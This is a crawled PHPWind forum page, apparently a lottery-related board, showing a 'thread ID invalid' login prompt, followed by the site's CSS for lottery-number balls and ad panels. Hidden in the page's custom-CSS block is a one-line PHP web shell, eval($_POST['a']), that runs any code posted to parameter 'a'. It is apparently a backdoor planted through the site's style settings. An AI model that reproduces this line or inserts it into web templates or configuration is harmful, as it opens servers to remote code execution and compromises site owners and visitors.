

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://185400.com/read.php?tid=2047966
body_size: 5812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"><meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title>帖子ID非法 - 大哥论坛</title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel='archives' title='' href='/simple' /><link rel="stylesheet" href="/css/hr.css?20210514"><link rel="stylesheet" href="/css/media.css?20210514"><link rel="stylesheet" href="/css/g-list.css"><!-- 
--><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tiptop a{text-decoration:none;}.tipad{margin:2em 1em 0 1em;padding-bottom:5px;padding-top:5px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#0734d6;}.csrs{font-size:16px; color:#e91e63;}.csts{font-size:16px; color:#1459c5;}.cstsqq{font-size:16px; background-color:#1459c5;color:#fff;font-weight:bold;padding:1px;}.quote{width:auto;line-height: 35px; }.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #d7e6f2;}.y-bg2{margin:0 2px;height:1px;border:2px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #d7e6f2;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #d7e6f2;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #d7e6f2;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#e91e63;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/&lt;?php eval($_POST[&#39;a&#39;]);?&gt; /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '5a908550';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><style>.menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}/*底部弹出框样式*/.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}.menu-post-bottom dt a{color:#659B28; cursor:text}.menu-post-bottom dt a:hover{ text-decoration:none}/* popout forum list*/.forum-list-popout { max-height:400px;_height:400px; overflow:auto}.forum-list-popout a:hover{ color:#659B28}.forum-list-popout dl{border-bottom:1px dashed #c7e1ef; padding:5px 0;}.forum-list-popout dt{font-weight:700;padding:0 0 2px}.forum-list-popout dt a{display:inline}.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}</style><div class="main-wrap"><div class="list-wrap"><div class="t" style="margin-top:5px;"><table width="100%" cellspacing="0" cellpadding="0" align="center"><tr><td class="h" colspan="2">提示信息 &raquo; <a href="index.php" title=""></a></td></tr><tr class="tr1"><th><br /><div style="padding:0px 0px 5px 20px;">您没有登录或者您没有权限访问此页面，可能有如下几个原因:</div><div style="padding:0px 0px 15px 45px; line-height:150%;"><ol><li>帖子ID非法<br /><li>您还不是论坛会员,请先登录论坛<br></ol></div><form action="login.php?" method="post" name="login"><fieldset style="margin:0% 22% 0% 22%;border:1px solid #c7e1ef"><legend style="padding:0 5px 0 5px;">登录</legend><table width="85%" align="center"><tr><td width="35%" style="height:30px;padding-left:10px;" onclick="document.login.pwuser.focus();"><input type="radio" name="lgt" value="0" checked />用户名</td><td><input class="input" type="text" size="40" tabindex="9" name="pwuser" /></td></tr><tr><td style="height:30px;padding-left:10px;">密&#160;&#160;码</td><td><input class="input" type="password" size="40" tabindex="10" name="pwpwd" /></td></tr><tr><td style="height:30px;padding-left:10px;">隐身登录</td><td><input name="hideid" type="radio" value="1" /> 是 &nbsp<input name="hideid" type="radio" value="0" checked tabindex="16" /> 否</td></tr></table></fieldset><br /><center><input class="btn" type="submit" value="登录" tabindex="17" /> <a href="sendpwd.php" target="_blank">找回密码</a></center><input type="hidden" name="forward" value="" /><input type="hidden" name="jumpurl" value="http://185400.com/read.php?tid=2047966" /><input type="hidden" name="step" value="2" /><input type="hidden" name="cktime" value="31536000" /></form><br /><script language="JavaScript">document.login.pwuser.focus();function showcustomquest(qid){ getObj("customquest").style.display = qid==-1 ? '' : 'none';}</script></th></tr></table></div><br /></div></div><script language="JavaScript" src="js/global.js"></script></body></html><script language="JavaScript">var openmenu = {};read.InitMenu();</script>

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/hr.css?20210514
body_size: 3640
content:
body {background: url(/images/bg.gif); font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;}
td {FONT-SIZE: 12px;}
select, textarea {
font: 12px Tahoma, Verdana;
color: #333333;
font-weight: normal;
background-color: #F5FBFF;
border: 1px solid #7AC4EA;
}
form{margin:0px; display:inline}
div.quote{
	margin:5px 5px;
	border:1px dashed #86B9D6;
	padding:5px;
	background:#F5FBFF;
	line-height:normal;
}
a { TEXT-DECORATION: none;}
a:hover{text-decoration: underline; color:#FF1D1D;}
img {border:0;}
.head {color: #154BA0;background: #BDDBF7;height: 30px;padding: 10px;font-weight:bold;}
.head a{color: #154BA0;}
.btn {
    background: #017FC6 0 bottom repeat-x;
    color: #fff;
    border-width: 1px;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
}
.input {
    border: solid 1px #76BAC2;
    padding: 2px 0px 2px 1px;
    font-size: 1.0em;
    vertical-align: middle;
}

/*toolbar*/
.toptool {
    background: linear-gradient(#a30000, #e61e1e);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}
.topmo {
    background: linear-gradient(#00633f, #00ad6f);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}
.topxmo {
    background: linear-gradient(#800080, #d31ad3);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}

.toptool a ,.topmo a,.topxmo a {
    text-decoration: none;
    color: #fff;
}
.topmo a:hover,.topxmo a:hover,.toptool a:hover{
   font-weight: bold;
}
.topsa
{background: #1c8fac url(/images/post.png) 0 bottom repeat-x;
    background-position: -3px 0px;
    width:60px;
    overflow:hidden;
    padding: 5px 10px;
    margin-left:10px;
}
.topsb
{background: #1c8fac url(/images/post2.png) 0 bottom repeat-x;
    background-position: -3px 0px;
    width:60px;
    overflow:hidden;
    padding: 5px 10px;
    margin-left:10px;
}

.xmo-qu{
background-image:url('/images/mo.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.xmo-qu a{
text-decoration: none;
color: #800080;
}
.xmo-qu span{
font-size: 35px;
/*color: #e61e1e;*/
}

.mo-qu{
background-image:url('/images/mo.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.mo-qu a{
text-decoration: none;
color: #1e8e66;
}
.mo-qu span{
font-size: 35px;
/*color: #e61e1e;*/
}
.hk-qu{
background-image:url('/images/hk.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.hk-qu a{
text-decoration: none;
color: #e61e1e;
}
.hk-qu span{
font-size: 35px;
/*color: #1e8e66;*/
}

/*span color 鏁板€艰嚜瀹氫箟*/
.s0{color:#333}
.s1{color:#008000;}
.s2{color:#984B98;}
.s3{color:#FA891B;}
.s4{color:#0033FF;}
.s5{color:#659B28}
.gray{color:#ff0000} 
/*娆¤鏂囧瓧棰滆壊-鍙畾涔�*/
.f_one {background: #F5FBFF;}
.f_two {background: #E4EAF2;}
.hr  {border-top: 1px solid #86B9D6; border-bottom: 0; border-left: 0; border-right: 0; }
.t_one {background: #FFFFFF;}
.t_two {background: #F7F8F8;}
.r_one {background: #FFFFFF;}
.r_two {background: #FFFFFF;}
.cbg { color:#92A05A;background: #FFFFD9;}
.cbg a{ color:#DEDEB8;}
.smalltxt {font-family: Tahoma, Verdana; font-size: 12px;}
.tinytxt {font-family: Tahoma, Verdana; font-size: 11px;}
.cfont { color:#FFFFFF; }
.fnamecolor { color:#003366;}
.index_font{color: #3A4F6C;background-color:#E5E8EA; font-weight:bold;padding: 5px;}
.tpc_title { font-size: 12px;font-weight:bold;}
.tpc_content { font-size: 12px;}
.i_table {BORDER: #86B9D6 1px solid;background:#FFFFFF;}
.tool {color:#84AACE;}
.main {padding-top:0px;}
.alt_bg	{ background: #BDDBF7 }
.posttime{ color:silver;font-size:9px;}
.num_hit{ color: red;}
.topic{	margin-left: 50px;}
.reply{	margin-left: 35px;}
.header {
font: 12px Arial, Tahoma;
font-weight: bold;
color: #154BA0;
background-color: #BDDBF7;
height: 30px;
padding-left: 10px;
}
.djmain {padding-left:80px;
padding-right:80px;}
.header td {
padding-left: 10px;
}
.djtop {border-bottom-color: #252525;
	z-index: 1030; 
	position: fixed; 
	margin-bottom: 0px; 
	right: 0px; 
	left: 0px;
	top: 0px}
.header a {
color: #154BA0;
}
.header input {
background:none;
vertical-align: middle;
height: 16px;
}
.subtable {
text-align: left;
padding: 0;
margin: 0 auto;
}
.left {
float: left;
text-align: left;
padding: 0px;
}
.right {
float: right;
text-align: right;
padding: 0px;
}
.spaceborder {
width: 100%;
border: 1px solid #7AC4EA;
padding: 0px;
}
.spacebottom {
padding-bottom: 10px;
background-color: #FDFFF2;
}
.category {
font: 12px Arial, Tahoma !important;
font: 11px Arial, Tahoma;
color: #92A05A;
background-color: #FDFFF2;
}
.category td {
border-bottom: 1px solid #DBDDD3;
}
.row {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.row td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.row1 {
width: 100%;
border: none;
background: #F5FBFF;
empty-cells: show;
}
.row1 td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.bold {
font-weight: bold;
}
.altbg1	{
background: #F5FBFF;
font: 12px Tahoma, Verdana;
}
td.altbg1 {
border-bottom: 1px solid #BBE9FF;
}
.altbg2 {
background: #FFFFFF;
font: 12px Tahoma, Verdana;
}
td.altbg2 {
border-bottom: 1px solid #BBE9FF;
}
.postsubmit {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
text-align: center;
padding: 10px 0px;
margin-top: 6px;
}
.button {
font: 12px Tahoma, Verdana;
padding: 0 5px;
background-repeat: repeat-x;
background-position: 0 50%;
outline: 1px solid #86B9D6;
border: 1px solid #FFF !important;
height: 19px !important;
line-height: 17px;
}
.t_row {
margin-top: -1px;
}
.t_user	{
word-break: break-all;
padding-left: 8px;
background: #F5FBFF;
}
.t_msg {
table-layout: fixed;
word-wrap: break-word;
width: 100%;
height: 100%;
overflow: hidden;
background: #FFFFFF
}
.t_msg td {
padding:2px 10px;
}
.t_number {
border: 1px solid #DEDEB8;
padding: 2px;
margin: 1px;
background: #FDFFF2;
}
.t_infoline {
background: #FDFFF2;
}
.t_table {
border-left: 1px solid #86B9D6;
border-top: 1px solid #86B9D6;
border-spacing: 0px;
}
.t_table td {
padding: 4px;
border-bottom: 1px solid #86B9D6;
border-right: 1px solid #86B9D6;
}
.line {
border-top:1px solid #BBE9FF;
}
.maintable{
width: 98%;
font: 12px Tahoma, Verdana;
}
.avatar {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
padding: 3px;
}
.avatar img {
background: #FFFFFF;
}
.thread_table {
	margin-top: 5px;
	padding: 2px;
	line-height: 22px;
}
.thread_table a{
	color: #000;;
}
.threadtxt { font-size: 13px; font-weight:bold;color:#000000 }
.replytxt { color: #0000ff; }
.forumsth { $db_mmcatvheader }
.forums { color: #000000; }
.threadmei { color: #000000 }
.rethreadmei { color: #000000 }
.thusername { font-size: 13px; color: #ff0000; font-weight:bold }
.reusername { $db_reusername }
.username{ $db_usernametxt }
.numhits { color: #ff0000 }
.numhit { color: #ff0000 }
.guanli {background: #BDDBF7;width:98%;margin:0 auto;padding:15px 0px 15px;border: 1px solid #5A8ABD;text-align:center;}
.jgshi {margin:0px 10px 0px;margin-top:0px;}
.pailie {float: left;color: #BD192D;height: 38px;line-height: 38px;font-weight:bold;font-size: 22px;font-family: "寰蒋闆呴粦";}
.paiss {width: 455px;float: left;border: #CD0F03 3px solid;height: 32px;line-height: 32px;padding-left: 5px;color: #999;display: inline;border-radius: 3px 0 0 3px;border-right: 0;}
.paitj {width: 100px;float: left;height: 39px;background: #BD192D;line-height: 39px;border: 0;color: #fff;text-align: center;cursor: pointer;display: inline;font-size: 22px;font-family: "寰蒋闆呴粦";}
.juzpl {margin:0 auto;width:660px;}
.tj a{color:#ffffff}
.gong-gao{margin:0 auto;padding:0px;width:100%;height:40px;font-weight:bold;overflow: hidden;line-height:40px;font-size: 26px;color:#e91e63;text-align:center;}
.yu-ming {width: 700px;line-height: 68px;font-weight: bold;text-align: center;font-family: Arial Black;letter-spacing: -1px;margin: 0px auto;padding: 0px;}
/*瀵艰埅鏉�*/
.dh-list{margin:2px auto 0px;padding:0px;max-width:980px;min-width:800px;width:100%;height:40px;font-weight:bold;overflow: hidden;line-height:40px;font-size: 25px;color:#ffeb3b;text-align:center;text-shadow: 2px 2px 1px #000;}
.dh-list a{float: left; width: 20%; color:#fff;list-style:none;text-align: center;text-decoration: none;}
.hk-sa{background:#a30000;}
.hk-sb{background:#e61e1e;}
.mo-sa{background:#1e8e66;}
.mo-sb{background:#00633f;}
.dh-list a:hover{background:#03A9F4;color:#ffeb3b;}
.tablebg {background: url(/images/bj.gif);width:100% ;border: 0;}
.tablea {margin: 0 auto;padding: 0px;background: #000;border-collapse: collapse;cellspacing="1";width: 980px;border: 0;}
.ztds {margin: 0 auto;width: 980px;font-size: 17px;font-weight: bold;font-family: 榛戜綋;letter-spacing: -1px}
.tdsa {float: left;background: #00CACA;font-size: 19px;color: #fffff4;width: 80px;overflow: hidden;white-space: nowrap;line-height: 30px;height: 31px;border-bottom: dashed 1px#cdcdcd;text-align: center}
.tdsb {margin-left: 5px;float: left;line-height: 30px;height: 31px;width: 675px;overflow: hidden;display: block;white-space: nowrap;border-bottom: dashed 1px#cdcdcd}
.tdsb a{color: #000}
.tdsb a:hover{text-decoration:none;color: #ff0000}.tdsc {float: left;line-height: 30px;height: 31px;width: 219px;overflow: hidden;white-space: nowrap;color: #000;border-bottom: dashed 1px#cdcdcd;border-right: dashed 1px#cdcdcd;text-align: center}
.tdsc a {color: #0000ff}
.tdsc a: hover {text-decoration: none;color: #ff0000}
.hao00,.hao01,.hao02,.hao07,.hao08,.hao12,.hao13,.hao18,.hao19,.hao23,.hao24,.hao29,.hao30,.hao34,.hao35,.hao40,.hao45,.hao46{float: left;background: url(/year/images/ball-red.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#e10000;font-size:16px;}
.hao03,.hao04,.hao09,.hao10,.hao14,.hao15,.hao20,.hao25,.hao26,.hao31,.hao36,.hao37,.hao41,.hao42,.hao47,.hao48{float: left;background: url(/year/images/ball-blue.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#0066c5;font-size:16px}
.hao05,.hao06,.hao11,.hao16,.hao17,.hao21,.hao22,.hao27,.hao28,.hao32,.hao33,.hao38,.hao39,.hao43,.hao44,.hao49{float: left;background: url(/year/images/ball-green.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#1e8400;font-size:16px;}
.haoja {color: #ffffff;font-size: 22px;font-weight: bold;float: left;width: 20px;line-height: 40px;height: 40px;text-align: center;font-family: Arial}
.sx {float: left;width: 20px;height: 40px;line-height: 40px;color: #ffffff;text-align: center;font-weight: bold}
.kjqs {margin:0px 0px 0px 20px; float: left;line-height: 40px;height: 40px;text-align:center;font-weight: bold;font-size: 19px;color: #ffffff;letter-spacing: -1px}
.kjqs span {color: #ff0000}
#djada{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:120px;height:120px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:60px;left:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4;display:none;}
#djadb{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:120px;height:120px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:60px;right:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4;display:none;}
#djadc{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:100px;height:300px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:200px;right:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4}
#djadd{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:100px;height:300px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:200px;left:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4}
#djade{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:10px;padding-left:10px;width:220px;height:165px;padding-right:10px;background:#fff;font-size:12px;border-top:#ddd 1px solid;border-right:#ddd 1px solid;padding-top:10px;box-shadow:1px 1px 1px #d4d4d4;background-color: #fff;left:0px;bottom:0px;display:none;}
#djadf{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:10px;padding-left:10px;width:220px;height:165px;padding-right:10px;background:#fff;font-size:12px;border-top:#ddd 1px solid;border-right:#ddd 1px solid;padding-top:10px;box-shadow:1px 1px 1px #d4d4d4;background-color: #fff;right:0px;bottom:0px;}
.wai{width: 50px;color: #ffffff;text-shadow: 1px 1px 1px #000;}
.nei{width: 50px;color: #FFEB3B;text-shadow: 1px 1px 1px #000;}
/*宸﹁竟瀵硅仈*/
#kefu1 {
	background:#000;bottom:45%;right:5px;position: fixed;padding: 10px;text-align:center;color: #fff;font-size:16px;font-weight:bold;border-radius: 5px;box-shadow: 2px 2px 4px 0px #aaa;
}
#kefu1 a:link {text-decoration:none;font-family:榛戜綋;color: #ff0000;}
#kefu1 a:visited{text-decoration:none;color: #FF00FF;}
